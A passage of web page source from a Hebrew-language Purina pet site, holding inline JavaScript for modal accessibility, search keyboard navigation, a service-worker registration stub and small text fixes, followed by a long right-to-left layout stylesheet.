    if (closeBtn.hasAttribute('data-close-setup')) {
        return;
    }
    closeBtn.setAttribute('tabindex', '0');
    closeBtn.setAttribute('role', 'button');
    closeBtn.setAttribute('aria-label', 'Закрити модальне вікно');
    if (!document.getElementById('modal-focus-styles')) {
        const style = document.createElement('style');
        style.id = 'modal-focus-styles';
        style.textContent = `
            .ingredients-purina-modal__close-btn:focus {
                outline: 3px solid #ff0000 !important;
                outline-offset: 3px !important;
                box-shadow: 0 0 0 6px rgba(255, 0, 0, 0.3) !important;
                background-color: rgba(255, 0, 0, 0.1) !important;
                z-index: 99999 !important;
            }
            .ingredients-purina-modal__close-btn:hover {
                opacity: 0.8 !important;
                cursor: pointer !important;
            }
        `;
        document.head.appendChild(style);
    }
    closeBtn.addEventListener('click', function(e) {
        e.preventDefault();
        e.stopPropagation();
        hideModal();
    });
    closeBtn.addEventListener('keydown', function(e) {
        if (e.key === 'Enter' || e.key === ' ') {
            e.preventDefault();
            e.stopPropagation();
            hideModal();
        }
        if (e.key === 'Escape') {
            e.preventDefault();
            e.stopPropagation();
            hideModal();
        }
    });
    closeBtn.setAttribute('data-close-setup', 'true');
}
function hideModal() {
    if (currentModal) {
        currentModal.classList.remove('showing');
        if (previouslyFocusedElement) {
            setTimeout(() => {
                previouslyFocusedElement.focus();
            }, 100);
        }
        currentModal = null;
        previouslyFocusedElement = null;
    }
    const allShowingModals = document.querySelectorAll('.ingredients-purina-modal.showing');
    allShowingModals.forEach(modal => {
        modal.classList.remove('showing');
    });
}
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && currentModal) {
        hideModal();
    }
});
document.addEventListener('click', function(e) {
    if (e.target.classList.contains('ingredients-purina-modal')) {
        hideModal();
    }
});
function reinitialize() {
    return initializeIngredients();
}
const observer = new MutationObserver(function(mutations) {
    let shouldReinit = false;
    mutations.forEach(function(mutation) {
        if (mutation.type === 'childList') {
            mutation.addedNodes.forEach(function(node) {
                if (node.nodeType === 1) {
                    if (node.classList && node.classList.contains('purina-ingredient')) {
                        shouldReinit = true;
                    } else if (node.querySelectorAll && node.querySelectorAll('.purina-ingredient').length > 0) {
                        shouldReinit = true;
                    }
                }
            });
        }
    });
    if (shouldReinit) {
        setTimeout(reinitialize, 100);
    }
});
observer.observe(document.body, {
    childList: true,
    subtree: true
});
window.testIngredientModal = function(ingredientIndex = 0) {
    if (ingredients.length > ingredientIndex) {
        ingredients[ingredientIndex].focus();
        setTimeout(() => {
            ingredients[ingredientIndex].dispatchEvent(new KeyboardEvent('keydown', { key: 'Enter' }));
        }, 500);
    }
};
window.reinitIngredients = function() {
    return reinitialize();
};
let initialized = initializeIngredients();
if (!initialized) {
    let attempts = 0;
    const maxAttempts = 10;
    const initInterval = setInterval(() => {
        attempts++;
        if (initializeIngredients()) {
            clearInterval(initInterval);
        } else if (attempts >= maxAttempts) {
            clearInterval(initInterval);
        }
    }, 500);
}
</script><script>
(function() {
    function setupSearchNavigation() {
        const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
        
        if (!searchInput) {
            return false;
        }
        
        if (searchInput.hasAttribute('data-nav-setup')) {
            return true;
        }
        
        searchInput.addEventListener('keydown', function(e) {
            if (e.key === 'Tab' && !e.shiftKey) {
                const ingredients = document.querySelectorAll('li.purina-ingredient');
                
                for (let i = 0; i < ingredients.length; i++) {
                    const ingredient = ingredients[i];
                    const isVisible = ingredient.offsetParent !== null && 
                                    ingredient.offsetWidth > 0 && 
                                    !ingredient.classList.contains('hidden');
                    
                    if (isVisible) {
                        e.preventDefault();
                        ingredient.focus();
                        break;
                    }
                }
            }
        });
        
        searchInput.setAttribute('data-nav-setup', 'true');
        return true;
    }
    
    let searchInitialized = setupSearchNavigation();
    
    if (!searchInitialized) {
        let attempts = 0;
        const maxAttempts = 10;
        const searchInitInterval = setInterval(() => {
            attempts++;
            if (setupSearchNavigation()) {
                clearInterval(searchInitInterval);
            } else if (attempts >= maxAttempts) {
                clearInterval(searchInitInterval);
            }
        }, 500);
    }
    
    const searchObserver = new MutationObserver(function(mutations) {
        let shouldReinit = false;
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) {
                        if (node.classList && node.classList.contains('search-input__wrapper')) {
                            shouldReinit = true;
                        } else if (node.querySelectorAll && node.querySelectorAll('.search-input__wrapper').length > 0) {
                            shouldReinit = true;
                        }
                    }
                });
            }
        });
        if (shouldReinit) {
            setTimeout(setupSearchNavigation, 100);
        }
    });
    
    searchObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
})();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-pixelagain" data-block-plugin-id="block_content:34d8406b-1a28-4514-8371-283c56721e71" class="block block-block-content block-block-content34d8406b-1a28-4514-8371-283c56721e71">
  
    
      
      <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item"><div class="full-component-wrapper">
      

                    
        <div class="full-component-wrapper paragraph paragraph--type--c-text paragraph--view-mode--default" style="background-image: url('');">
    <div class="twb-container">
        <article class="contextual-region dsu-component-page is-promoted full clearfix" role="article">
          <div class="content">
            <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">
                <div class="paragraph paragraph--type--c-text paragraph--view-mode--default">
                  
                  <div  >
                    
                    
                    
            <div class="clearfix text-formatted field field--name-field-c-text field--type-text-long field--label-hidden field__item"><script>
if ('serviceWorker' in navigator) {
  const originalRegister = navigator.serviceWorker.register;
  navigator.serviceWorker.register = function(...args) {
    // console.log('SW registration attempt blocked!', args);
    // Return "success" Promise-obj to avoid errors
    return Promise.resolve({
      unregister: () => {
        // console.log('Fake unregister called');
        return Promise.resolve();
      },
      active: null,
      installing: null,
      waiting: null,
      scope: '/',
    });
  };
}
</script></div>
      
                  </div>

                                  </div>
              </div>
            </div>
          </div>
        </article>
      </div>
    </div>
  </div>
</div>
          </div>
  

  </div>
<div id="block-trim-the-tail-th-jsfix" data-block-plugin-id="block_content:d94ae1dc-8124-4c26-b926-04be688e6b53" class="block block-block-content block-block-contentd94ae1dc-8124-4c26-b926-04be688e6b53">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">.field__item:has(> .newsletter-text-to-remove) {
    display: none;
  }
</style>
<script>
document.addEventListener('DOMContentLoaded', function() {
  console.log('DOM завантажено');
  
  const newsletterElements = document.querySelectorAll('.field__item');
  newsletterElements.forEach(el => {
    const textContent = el.textContent.trim();
    if (textContent.startsWith('Newsletter - Kitten Code')) {
      console.log('Знайдено елемент Newsletter - Kitten Code:', el);
      
      // Створюємо новий вузол з оригінальним HTML-вмістом
      const tempDiv = document.createElement('div');
      tempDiv.innerHTML = el.innerHTML;
      
      // Очищаємо оригінальний елемент
      el.innerHTML = '';
      
      // Додаємо назад всі дочірні елементи, крім текстового вузла з "Newsletter - Kitten Code"
      Array.from(tempDiv.childNodes).forEach(node => {
        if (node.nodeType !== Node.TEXT_NODE || !node.textContent.trim().startsWith('Newsletter - Kitten Code')) {
          el.appendChild(node.cloneNode(true));
        }
      });
    }
  });
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-textjustifyformobileto768px" data-block-plugin-id="block_content:833dfd8d-69d0-4733-8407-32d5a3b0ba77" class="block block-block-content block-block-content833dfd8d-69d0-4733-8407-32d5a3b0ba77">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
@media (max-width: 768px){
html, body, span, applet, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, .small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, .mark, audio, video, .component--signposting-single .signposting-single--content-area-intro {text-align: justify !important;}
}
.utility-bar--sponsor, .sponsored-by{display:none !important;}
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-translatethetimejs" data-block-plugin-id="block_content:f4f54db4-4fda-4245-9821-353cd5a1006d" class="block block-block-content block-block-contentf4f54db4-4fda-4245-9821-353cd5a1006d">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener('DOMContentLoaded', (event) => {
    setTimeout(() => {
        const openingElements = document.querySelectorAll('.storelocator-opening');

        openingElements.forEach(element => {
            const strongElements = element.querySelectorAll('strong');
            strongElements.forEach(strong => {
                const originalHTML = strong.innerHTML;

                if (originalHTML.includes('to')) {
                    const translatedHTML = originalHTML.replace('to', 'עד');
                    strong.innerHTML = translatedHTML;
                }
            });
        });
    }, 1900);
});

</script></div>
      

  </div>
<div id="block-trim-the-tail-th-generalstyles" data-block-plugin-id="block_content:e89a7872-0a9b-4c81-8ed2-42cbd141d56c" class="block block-block-content block-block-contente89a7872-0a9b-4c81-8ed2-42cbd141d56c">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">

    @media (min-width: 1140px){
        .age-calculator--desktop-input {
            transform: rotate(180deg);
            direction: ltr; 
        }
    @media (min-width: 1140px) {
.horizontal-scroll-indicator .x-scroll-indicator--arrows-container .x-scroll-indicator--arrow.hide-arrow,
.x-scroll-indicator--arrows-container {
    visibility: visible;
    opacity: 0;
}
    .component--newsletter .newsletter--wrapper {
        right: 80px;
    }
.component--newsletter .newsletter--animation {
        transform: scaleX(-1);
    }
    .component-header-desktop .header--top {flex-direction: row-reverse;}
    .block-system-branding-block .site-slogan {margin: 0px -200px 0 180px;}
    }
.text-formatted .table-wrapper{overflow-x: auto !important;}
    @media (max-width: 1140px) {
    .component-header-mobile .top-area {flex-direction: row-reverse;}
    .component-header-mobile .top-area .search-wrapper {background-position: right;}
    .component-header-mobile .top-area .form--inline {display: block !important;}
    }
    p.mobile-center {text-align: center !important;}
    @media (max-width: 768px) {p.mobile-center {text-align: center !important;}}
    .component-header-mobile .top-area .form--inline .form-actions .input__wrapper {margin-right: 40px !important;}
    .component-header-mobile .top-area {
            display: flex;
            border-top: 9px solid #e91c24;
            align-items: center;
            justify-content: space-between;
            padding: 10px 15px;
            flex-direction: row-reverse !important;
        }
    .age-calculator--desktop-input::-webkit-slider-thumb {
            transform: rotate(180deg); 
        }
        .component--hero-plp .hero-plp--content-area {
            text-align: right;
        }
.brand {margin-right: 20px !important;}
            .text-formatted ol > li:before, .component--hero-plp .hero-plp--content-area ol > li:before, form .form__content ol > li:before, .form .form__content ol > li:before, .paragraph--type--c-text .field--name-field-summary-text ol > li:before {
                font-size: 1.25rem;
                line-height: 1.5rem;
                position: absolute;
                left: 0;
                right: -30px;
                top: -2px;
                font-family: "interregular", Helvetica, sans-serif;
                content: counter(item) " ";
                counter-increment: item;
            }
        .text-formatted ol > li:after, .component--hero-plp .hero-plp--content-area ol > li:after, form .form__content ol > li:after, .form .form__content ol > li:after, .paragraph--type--c-text .field--name-field-summary-text ol > li:after {
                content: "";
                position: absolute;
                width: 24px;
                height: 10px;
                top: 9px;
                left: 0;
                right: -35px;
                background-color: #e91c24;
                opacity: 0.12;
            }
            .component--articles-list > .inner-content > img {
                top: -4px;
            }
            .component--articles-list-home .secondary-content .additional-articles > .field > .field__item {
                padding-right: 0;
            }
        .component--featured-article .content-area__tags {
            justify-content: space-between;
        }
        .component--articles-list-home .secondary-content .additional-articles > .field > .field__item {
            margin-left: 19px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content > h2, .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content > .h2 {
            margin: 0 0 5px;
            text-align: right;
        }
        .field.field--name-field-article-reading-time.field--type-integer.field--label-hidden.field__item {
            text-align: right;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-featured-article .node__content {
            text-align: right;
        }
        .field.field--name-image.field--type-image.field--label-hidden.field__item {
            text-align: center;
        }
        .component--articles-list > .inner-content > img {
            border-radius: inherit;
        }
        .field.field--name-image.field--type-image.field--label-hidden.field__item {
            text-align: center;
        }
        .component--age-calculator .component--age-calculator-content-wrapper .steps.current-step {
            display: block;
            text-align: right;
        }
            .utility-bar--related-topics .related-topics--links {
                margin-right: -9px;
                overflow: hidden;
                flex-wrap: wrap;
                padding: 0 0px 10px 0;
            }
            .view-nppe-article-list .views-row.visible:nth-child(4n+1) {
                margin-right: 0px;
            }
        .view-nppe-article-list .views-row.visible:nth-child(4n+4) {
            margin-right: 0px;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item ul {
            margin-right: -26px;
        }
        .sticky-banner-content--text-written-by {
            display: flex;
            border-left: 1px solid #cfcfcf;
            padding-left: 10px;
            margin-right: 7px;
        }
        .newsletter--bullet-points {
            text-align: right;
        }
        .newsletter--callout-text {
            text-align: right;
        }
            .component--newsletter .newsletter--bullet-point:before {
                width: 24px;
                height: 24px;
                left: 452px;
                background-size: 24px 24px;
            }
            .component--age-calculator .sub-title--wrapper {
                margin-left: 100px;
                margin-right: 0;
            }
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            padding-left: 123px;
        }
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            text-align: left;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper {
            width: 44%;
            margin-left: 19px;
        }
        .component-header-desktop .header--top {
            display: flex;
            align-items: center;
            justify-content: space-between !important;
            padding: 11px 6px;
        }
        .component-header-sticky > .inner-content:after {
            position: absolute;
            content: "";
            top: 0;
            right: 0;
            width: calc((100% - 38%) / 2);
            height: 100%;
            background-color: #e91c24;
            z-index: 1;
        }
        .component-header-sticky > .inner-content {
            display: flex;
            align-items: stretch;
            min-width: 100%;
        }
        .block-system-branding-block {
            display: flex;
            margin-right: 9%;
        }
        .header--navigation-composite .menu-level-0 .menu-item:last-child {
            margin-right: 22px;
        }
        .block-system-branding-block .site-slogan {
            position: relative;
        }
            .paragraph--c-icon-matrix-popup .icon-matrix-popup--image {
                max-width: 400px;
                margin-left: 30px;
                margin-top: 5%;
            }
        .component-product-tile-set .info {
            width: 305px;
            margin-right: 30px;
            margin-left: -39px;
        }
        .dsu-product--hero .dsu-product--options:before {
                right: -24px;
        }
        .dsu-product--detail .product--tab--product-nutrition .product--tab-content .field--name-field-product-detail-body .field__item:first-child {
            margin-bottom: 0;
            margin-right: 0;
        }
        .dsu-product--detail .product--tab--product-nutrition .product--tab-content .field--name-field-product-detail-body .field__item:nth-child(2) {
            margin-top: 50px;
        }
       
     }
        @media (min-width: 992px) {
            .breed-selector-full .breed-selector-wrapper .breed-quiz-container .breed-quiz-wrapper .breed-quiz-wrapper--beginning {
                padding: 40px 55px;
                align-items: flex-start;
                text-align: right !important;
            }
            .breed-selector-full .breed-selector-wrapper .breed-quiz-container .breed-quiz-wrapper .breed-quiz-wrapper--beginning .bs-text {
                text-align: right;
                margin-bottom: 24px;
            }
        }
        .block-views-exposed-filter-blocknppe-breed-selector-results-nppe-bs-cat-library input[type=text] {
            padding: 28px 40px !important;
            border-bottom: 0 !important;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
        }
        .node__content .clearfix.text-formatted.field.field--name-body.field--type-text-with-summary.field--label-hidden.field__item p {
            text-align: right !important;
        }
        .dsu-product--hero .dsu-product--highlight ul li:before {
            right: -26px;
        }
        .list-recommended-v2 .x-scroll-indicator--container .x-scroll-indicator--wrapper {
            margin-right: 25px !important;
        }
        .js .paragraphs-description .paragraphs-content-wrapper, .js .paragraphs-description .paragraphs-plugin-wrapper {
            position: relative;
            height: auto;
            overflow: visible;
            word-break: auto-phrase;
            line-height: 1.538em;
            text-overflow: ellipsis;
        }
        .component--featured-article .content-area__tags {
            display: flex;
            align-items: flex-start;
            justify-content: space-between;
            flex-wrap: wrap;
            width: 100%;
            margin-bottom: 10px;
        }
        .component--featured-article .field--name-field-article-category a {
            margin-right: 0px;
        }
            .component--people-love > .inner-content > .slider-wrapper .slick-track, .component--people-love > .inner-content > .slider-wrapper .slick-list {
                height: 100% !important;
            }
        a.restart.button-tertiary {
            margin-right: 35px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-extra > .info {
            flex-direction: row-reverse;
        }
        .sticky-banner-content {
            display: flex;
            margin-top: 20px;
            margin-bottom: 26px;
            flex-direction: row-reverse;
        }
        .sticky-banner-content--buttons-yes {
            margin-right: 0px;
        }
        .sticky-banner-content--buttons-no {
            margin-top: 12px;
        }
        .sticky-banner-content--buttons {
            text-align: center;
            margin: 6px auto;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-featured-article h2 {
            text-align: right;
        }
        .component--featured-article .featured-article--title, .component--people-love .people-love--main-title,
        .component--icon-matrix .icon-matrix--title, .paragraph--c-icon-matrix-popup .icon-matrix-popup--description,
        .paragraph--c-icon-matrix-popup .icon-matrix-popup--title, .paragraph--c-icon-matrix-popup-item .icon-matrix-popup-item--text-wrapper  {
                text-align: right;
        }
        .component--people-love-item > .quote {
                text-align: right;
        }
        .component--people-love .inner-content .static-info {
            text-align: right !important;
        }
        .utility-bar--sponsor-wrapper {
            margin-right: 15px;
        }
        .horizontal-scroll-indicator .x-scroll-indicator--arrows-container .x-scroll-indicator--arrow.hide-arrow {
            visibility: visible;
            opacity: inherit;
        }
        .component--signposting-single .signposting-single--content-area-cta .field__items {
            display: flex;
            justify-content: space-between;
        }
        .component--signposting-multi .signposting-multi-items-container .component--signposting-single .signposting-single--content-area .field__items {
            justify-content: space-between;
        }
        .component--signposting-single .signposting-single--content-area-cta .field__items .field__item {
            margin: 0;
        }
        .signposting-single--content-area.col-xl-5.breed-selector-intro-dl {
            text-align: right;
        }
        .view-nppe-article-list .pager .pager__item.pager__item--next a:before{
            transform: scale(-1, 1);
            top: 12px;
            right: 11px;
        }
        div#block-ttt-contact-footer-menu {
            text-align: center !important;
        }
        @media (min-width: 768px){
        .clearfix.text-formatted.field.field--name-body.field--type-text-with-summary.field--label-hidden.field__item p {
            text-align: center !important;
        }}
        .component-header-desktop .header--top .menu--header-top .menu {
            display: flex;
            align-items: center;
            justify-content: space-evenly;
            margin-left: 0;
            width: 217px;
        }
        .component-header-sticky > .inner-content .block-system-branding-block .site-logo {
            position: relative;
            margin-right: 29px;
        }
        .component-header-sticky > .inner-content .block-system-branding-block .site-slogan {
            display: block;
            margin: 0 auto 0 58px;
        }
        .header-section .component-header-sticky > .inner-content .header--navigation-composite > nav > ul > li:last-child {
            margin-right: 17px;
        }
        .input__wrapper.input__wrapper-checkbox {
            padding-left: 7px;
            margin-right: -11px;
        }
        .custom-block-type--navigation-blocks.cta-block-style-1 .inner-content .field--name-field-nav-banner-cta {
            justify-content: space-evenly;
        }
        .field.field--name-field-pane-blocks.field--type-entity-reference.field--label-hidden.menu-pane {
            border-right: 1px solid #dddddd;
        }
        .component--thank-you .thank-you--cta {
            display: flex;
            justify-content: center;
        }
        .slick-list.draggable {
            height: unset;
        }
        .dsu-product--options .options {
            margin-right: 15px;
        }
        .dsu-product--detail .product--detail-tabs li:last-child {
            margin-right: 35px;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item {
            margin: 0 auto;
        }
        .field__item:contains('Newsletter - Kitten Code') {
            display: none;
        }
        .field__item.x-scroll-item:last-child {
            margin-right: -10px;
        }
        .text-formatted .table-wrapper, .component--hero-plp .hero-plp--content-area .table-wrapper, form .form__content .table-wrapper, .form .form__content .table-wrapper, .paragraph--type--c-text .field--name-field-summary-text .table-wrapper {
            overflow-x: scroll;
            width: 98%;
            margin: 0 auto;
        }
        .field.field--name-field-c-quicklinks-cta.field--type-link.field--label-hidden.field__item {
            text-align: center;
        }
        .progressbar--suggested-products {
            margin-left: 20px;
        }
        .paragraph--type--c-tabbed-content .c-tabs-wrapper .c-tabs .inner-content {
            justify-content: space-evenly;
        }
        .signposting-double--content-item.right.col-12.col-xl-6 {
            padding-right: 10px;
        }
        .signposting-double--content-item.left.col-12.col-xl-6 {
            padding-left: 10px;
        }
        .left-alignment.contextual-region.paragraph.paragraph--type--featured-article.paragraph--view-mode--default {
            margin-right: 20px;
            margin-left: 20px;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
            right: 1rem;
            top: 50%;
            width: 24px;
            height: 24px;
            padding: 0;
            border: none;
            transform: translate3d(-50%,-50%,0);
            text-indent: -9999px;
            background-color: transparent;
            background-image: url(/modules/custom/nppe_breed_selector/assets/icon-red-search.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: contain;
        }
        /* Adding a media query for desktop because the Breed Search Magnifying Glass overlaps with the text (Ivan Montenegro) */
        @media screen and (min-width: 1140px) {
         .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
              
            }
        }
        #views-exposed-form-nppe-breed-selector-results-nppe-bs-dog-library .form-item-title-1 .input__wrapper input[id*="edit-title-1"] {
            position: relative;
            padding-right: 40px !important;
        }
        #views-exposed-form-nppe-ttt-search-search-results .form-item-search-api-fulltext .input__wrapper input[id*="edit-search-api-fulltext"] {
            padding-right: 9px;
        }
        .view-nppe-ttt-search .search-header .form-actions .input__wrapper input[type=submit] {
            font-size: unset;
            text-indent: -9999px;
        }
        .field__item.x-scroll-item.field__item.x-scroll-item:nth-of-type(6) {
            margin-right: -12px;
        }
        .contextual-region.dsu-product.is-promoted.is-unpublished.card-rollover.clearfix.component.component--product-tile h2 {
            text-align: right;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper {
            max-width: unset !important;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper .block-views-exposed-filter-blocknppe-ttt-search-search-results .clearfix {
            flex-wrap: nowrap !important;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper .block-views-exposed-filter-blocknppe-ttt-search-search-results .clearfix .input__wrapper-submit {
            position: unset !important;
        }
        .component--signposting-multi-wrapper.twb-container h2 {
            text-align: right;
        }
            .component--media-image-video .media-item-caption {
                padding-right: 0px;
            }
            .component--media-image-video .media-item-description {
                padding-right: 0;
            }
            .component--brand-carousel .row .field--name-field-c-brand-car-cta {
                order: 4;
            }
        .component--brand-carousel .brand-carousel--title {
                text-align: right;
        }
        form .form-item, .form .form-item {
            flex-direction: column;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-c-articles-list-home-extra, 
        article.article-pet--cat.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-c-articles-list-home-extra {
            text-align: right;
        }
        .drag-info {
            display: none;
        }
        .age-calculator--results.age-calculator-products-result .age-calculator--results.brands-list.horizontal-scroll-indicator {
            display: none;
        }
        [dir="rtl"] .form-type-radio .description, [dir="rtl"] .form-type-checkbox .description {
            margin-right: 0px;
            margin-left: 0;
        }
        .js-form-item.form-item.js-form-type-checkbox.form-type-checkbox.js-form-item-receive-marketing-israel.form-item-receive-marketing-israel.form-no-label {
            display: flex;
            flex-direction: row;
        }
        .component--people-love-item > .quote:before {
            transform: scaleX(-1);
        }
        @media screen and (max-width: 1140px) and (min-width: 768px){
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            text-align: left;
            padding-left: 7%;
        }
        }
        @media (max-width: 1140px) {
header a.clear {
    margin-right: 43px;
        font-size: 19px !important;
        font-weight: 700;
}
        .newsletter-dialog--label {
            text-align: center;
        }
        .newsletter-dialog--wrapper {
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .newsletter-dialog--bullet-point.newsletter-pet-care,
        .newsletter-dialog--bullet-point.newsletter-shopping-tag,
        .newsletter-dialog--callout-text {
            text-align: center;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
        }
        .dsu-product--hero .dsu-product--options {
            padding-right: 18px;
        }
        .dsu-product--hero .dsu-product--options:before {
            right: -4px;
        }
        .text-formatted ol > li:after, .component--hero-plp .hero-plp--content-area ol > li:after, form .form__content ol > li:after, .form .form__content ol > li:after, .paragraph--type--c-text .field--name-field-summary-text ol > li:after {
            content: "";
            position: absolute;
            width: 24px;
            height: 10px;
            top: 9px;
            right: -30px;
            left: 0px;
            background-color: #e91c24;
            opacity: 0.12;
        }
        .text-formatted ol > li:before, .component--hero-plp .hero-plp--content-area ol > li:before, form .form__content ol > li:before, .form .form__content ol > li:before, .paragraph--type--c-text .field--name-field-summary-text ol > li:before {
            font-size: 1.25rem;
            line-height: 1.5rem;
            position: absolute;
            top: -2px;
            left: inherit;
            right: -23px;
            font-family: "interregular", Helvetica, sans-serif;
            content: counter(item) " ";
            counter-increment: item;
        }
        .region-footer > .pre-footer .block-menu .menu-block-footer-title {
            padding: 20px 30px 20px;
        }
        .hero-plp--content-area-intro {
            text-align: center;
        }
        .newsletter--bullet-points {
            text-align: center;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .sticky-banner-content--text-written-by {
            text-align: center;
        }
        .featured-slider.col-12.col-xl-7 {
            display: none;
        }
        .cta .field.field--name-field-c-ppl-love-cta.field--type-link.field--label-hidden.field__item {
            margin-right: 18px;
        }
          .sticky-banner-content {
                display: flex;
                flex-direction: column;
                margin-bottom: 135px;
                margin-top: 40px;
                justify-content: center;
                align-items: center;
                text-align: center;
        }
        .sticky-banner-content--buttons {
            display: flex;
            flex-direction: column;
        }
        .sticky-banner-content--buttons-yes {
            margin-right: 0px;
        text-align: center;
        }
        .sticky-banner-content--text-sign-up {
            display: inline;
            margin-right: 7px;
            text-align: center;
        }
        .sticky-banner-content--text-area {
            text-align: center;
            margin-top: 71px;
        }
        .paragraph--type--c-tabbed-content .c-tabs-wrapper .c-tabs .inner-content > *:first-child + div {
            z-index: 1;
        }
        .article--hero .hero--article-brand .field--name-image img, .article--hero .hero--article-logo .field--name-image img {
            margin-right: -10px;
            margin-left: auto;
        }
        ol {
            margin-right: 30px;
        }
        .field.field--name-field-article-lp-components.field--type-entity-reference-revisions.field--label-hidden.field__items {
            margin-right: -4px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content .category {
            justify-content: right;
            margin-right: 25px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper:before {
            content: "";
            position: absolute;
            top: -1px;
            width: 117%;
        }
        .utility-bar--related-topics .related-topics--links {
            padding: 0px 5px 10px;
            flex-wrap: wrap;
        }
        .newsletter--callout-text {
            text-align: center;
        }
        .region-footer > .pre-footer .block-menu .menu-block-footer-title {
            text-align: center;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item p {
            text-align: right;
            padding-right: 15px;
        }
        .component--article-tile > .inner-content {
            border-right: none;
        }
        .component--article-tile > .inner-content {
            border-left: 2px solid #e91c24;
        }
        h2.newsletter--title {
            text-align: center;
        }
        .top-area {
            display: flex;
            justify-content: space-between !important;
            align-items: center;
            flex-direction: row-reverse !important;
        }
        .site-logo {
            margin-right: 10px; 
        }
        .component-header-mobile .top-area .site-logo {
            margin-right: 0px;
        }
        .search-wrapper {
            flex: 1;
            background-position: right !important;
        }
        .mobile-burger {
            margin-left: 0px;
        }
        .newsletter--label-title-wrapper.col-xl-11.ml-xl-auto {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .media--type-image .field.field--name-image.field--type-image.field--label-hidden.field__item img {
            display: flex;
            margin: 0 auto;
        }
        h3.newsletter--title {
            text-align: center;
        }
        .text-formatted p{
            text-align: center;
        }
        .component--quicklinks .quicklinks--blur-background {
            background-image: none;
        }
        h2.quicklinks--title {
          text-align: center;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul .show-more a:before, .plp-off-canvas-filter > .inner-content .filters-group > ul .show-less a:before {
            right: -25px;
        }
        .filters-group.accordion-item-open ul {
            margin-right: 15px;
        }
            h3[role=button] {
                font-size: 21px;
                font-weight: 700;
            }
        a.clear.hidden {
            font-size: 19px !important;
            font-weight: 700;
        }
        span.counter {
            font-size: 20px !important;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul > li > a {
            font-size: 18px;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul > li > a:before {
            content: "";
            position: absolute;
            background: url(/themes/custom/trim_the_tail_th/dist/images/icons/icon-red-checkbox.svg) center center / 19px 19px no-repeat;
            height: 19px;
            width: 19px;
            left: 0px;
            top: 53%;
        }
        a.clear.hidden {
            margin-right: 15px;
        }
        .component--newsletter-paw.paw-1 {
            margin-left: 15px;
        }
        #views-exposed-form-nppe-ttt-search-search-results .form-actions .input__wrapper-submit input[id*="edit-submit-nppe-ttt-search"] {
            width: 24px;
            height: 24px;
        }
        h2, h3, div {
            text-align: right;
        }
        .component--signposting-multi-wrapper h2.main-title {
            margin-right: 16px;
        }
        .field--name-field-summary-text p {
            margin-right: -15px !important;
        }
        #views-exposed-form-nppe-ttt-search-search-results div[id*="edit-actions"] {
            top: unset !important;
        }
        .component--text-image .text-image--main-title {
                display: flex;
                text-align: right;
                justify-content: revert-layer;
        }
        field.field--name-field-product-highlight.field--type-string.field--label-hidden.field__items {
            margin-right: 17px;
        }
        .field.field--name-field-product-highlight.field--type-string.field--label-hidden.field__items {
            margin-right: 14px;
        }
        .dsu-product--hero .dsu-product--highlight ul li:before {
            left: 96vw !important;
        }
        .dsu-product--detail .product--tab-button.collapsed {
